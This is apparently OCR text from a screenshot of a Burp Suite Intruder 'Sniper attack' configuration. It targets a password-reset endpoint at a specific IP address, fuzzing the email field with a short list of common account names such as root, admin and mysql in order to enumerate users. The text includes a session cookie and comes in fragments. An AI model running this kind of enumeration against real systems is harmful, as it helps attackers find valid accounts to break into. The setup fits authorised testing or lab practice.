 1
2
3 ×
+
?
Sniper attack
Start attack
Target
http://137.184.76.75
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /auth/forgot HTTP/1.1
2 Host: 137.184.76.75
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://137.184.76.75
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Referer: http://137.184.76.75/auth/forgot
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=s%3ATVBYFjpsrB_vXjkDxxL9K2FN-r2_rr6w.ypVa0rU4jpOGYK5B%2F6ABOyHgczwwONMvy7DwaXjXGiA
14 Connection: keep-alive
15
16 targetEmail=§test§%40gmail.com
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 17
Request count: 17
Payload configuration
This payload type lets you configure a simple list of str
Paste
Load...
Remove
Clear
Deduplicate
root
admin
test
guest
info
adm
mysql
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tas
Add
Edit
Remove
Enabled
Rule